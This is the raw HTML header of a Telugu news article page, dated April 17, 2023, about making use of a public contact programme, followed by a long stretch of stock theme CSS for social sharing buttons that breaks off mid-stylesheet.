        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T21:09:09+05:30" >April 17, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
